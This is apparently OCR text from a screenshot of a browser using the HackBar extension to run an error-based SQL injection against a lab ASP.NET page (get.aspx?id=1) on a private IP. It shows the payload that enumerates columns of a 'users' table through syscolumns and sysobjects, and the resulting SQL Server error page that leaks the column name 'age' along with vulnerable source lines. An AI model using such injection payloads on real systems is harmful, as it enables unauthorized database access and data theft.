 在将 nvarchar 值 'age' 转换成数据
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'age' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'age' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 name from syscolumns where id=(select id from sysobjects where name='users') and
name !='id' and name !='username'  and name !='password')
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman